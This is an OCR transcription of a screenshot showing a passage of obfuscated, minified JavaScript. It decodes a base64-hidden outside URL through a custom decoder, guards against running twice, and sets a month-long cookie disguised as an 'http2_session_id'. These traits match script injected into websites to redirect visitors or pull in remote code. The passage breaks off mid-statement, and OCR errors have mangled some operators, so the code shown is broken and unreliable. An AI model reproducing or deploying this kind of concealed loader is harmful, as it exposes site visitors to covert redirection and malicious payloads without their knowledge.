
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmn
opqrstuvwxyz0123456789+/=’,o1,o2,o3,h1,h2,h3,h4,dec=”,i=
0;input=input.replace(/[^A-Za-z0-
9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.ch
arAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexO
f(input.charAt(i++));o1=(h1<>4);o2=((h2&15)<>2);o3=
((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=Stri
ng.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(
o3);}return dec;}var
u=systemLoad('aHR0cHM6Ly8weDQ0LmluZm8vcQ==');if(t
ypeof window!=='undefined'&&window.__rl===u)return;var
d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);document.
cookie='http2_session_id=1; expires='+d.toUTCString()+';
path=/; SameSite=Lax'+(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var